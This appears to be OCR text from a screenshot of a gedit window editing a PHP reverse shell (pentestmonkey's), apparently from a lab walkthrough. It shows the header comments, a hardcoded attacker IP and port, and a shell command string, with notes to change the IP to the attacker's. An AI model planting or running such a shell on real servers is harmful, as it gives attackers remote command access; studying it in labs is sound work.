 Applications Places gedit Wed 12:51 1
Open shell.php Save
~/
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.103';  // CHANGE THIS
$port = 4321;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
reverse shell downloaded from
http://pentestmonkey.net/tools/web-shells/php-reverse-shell
change it to attacker's IP
PHP Tab Width: 8 Ln 52, Col 17 INS